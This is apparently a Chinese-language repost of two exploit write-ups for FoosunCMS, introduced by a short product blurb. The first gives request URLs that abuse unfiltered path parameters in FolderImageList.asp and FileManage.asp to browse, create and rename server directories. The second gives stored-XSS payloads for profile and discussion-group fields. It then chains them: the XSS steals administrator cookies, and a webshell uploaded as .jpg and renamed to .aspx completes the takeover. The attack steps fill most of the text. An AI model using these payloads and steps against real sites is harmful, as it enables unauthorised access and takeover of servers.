|

FoosunCMS是一款具有强大的功能的基于ASP+ACCESS/MSSQL构架的内容管理软件,国内领先的第一款开源的、集成web2.0元素的、模块化的CMS建站系统。 高级版功能存储过程的sql数据库--主系统--新闻--会员(朋友圈,相册,日志,黄页)--采集系统--投票统计--下载系统--广告(开放文字广告)--友情链接--留言簿--人才--商城--供求--房产 。风讯网站内容管理系统,现代企业构建自己的门户信息网站将单一的展示转向多类型信息交互层面的web应用程序, ... 客户为准,完美为荣,网站建设信赖风讯CMS

-----------------------------------------------------

通过测试发现该程序FolderImageList.asp FolderImageList.asp FileManage.asp 几个脚本程序在处理用户提交的恶意路径参数时没有进行控制过滤,导致攻击者可以进行服务器目前查看,创建等操作,恶意攻击者可以利用该缺陷进行脚本木马的创建利用,导致服务器被控制。

先注册用户名登录我后执行下边的命令就可以了

1 游览目录文件

http://192.168.1.62/User/CommPages/FolderImageList.asp?CurrPath=/admin/

2 创建一个目录

http://192.168.1.62/User/CommPages/FolderImageList.asp?CurrPath=/123456/

3 修改一个目录名称

http://192.168.1.62/User/FileManage.asp?Type=FolderReName&OldFileName=../../123456&NewFileName=654321

作者: 坏人咖啡

------------------------------------------------------------

当两个鸡助的漏洞合体的时候

很多人认为XSS危害很小,在很多情况下还是很有危害的。比如这个cms,一个XSS+一个后台上传漏洞,单单这两个漏洞来说,都很鸡助,但是当两个鸡助的漏洞合体以后,威力将不可忽视

1.http://www.xx.com/user/index.aspx?urls=http://www.XXX.com

存在XSS



2.http://www.xx.com/user/index.aspx点击控制面板,修改资料,职业处存在存储型xss

填入sss"><script>alert(22)</script>,查看资料,弹出警告框

3.http://www.xx.com/user/index.aspx点击社区/讨论->创建讨论组,内部公告存在存储型XSS,填入xx"><script>alert(55)</script>,转到首页,讨论组,找到刚才创建的讨论组,点击,弹出警告框,不过貌似讨论组管理的时候会爆出输入字符串的格式不正确。



4.登录网站后台,点击插件管理,在点击左边的文件管理,上传文件,上传webshell命名为XX.jpg,上传.OK,看到xx.jpg,右边操作栏->改名为XX.aspx,找到路径/files/xxx.aspx,直接得到webshell.漏洞明显设计逻辑有问题,不能直接上传aspx,但是可以间接的上传aspx.

ok,下面来说下这几个漏洞的危害,单单这几个漏洞来说,都很鸡助,但是结合起来,威力不小,

首先,利用XSS窃取管理员cookies,例如你可以在职业处构造XSS,当管理员查看你的资料就会泄露cookies等其他信息

当你得到cookies。进入后台,上传webshell

作者: 冷冷的夜

|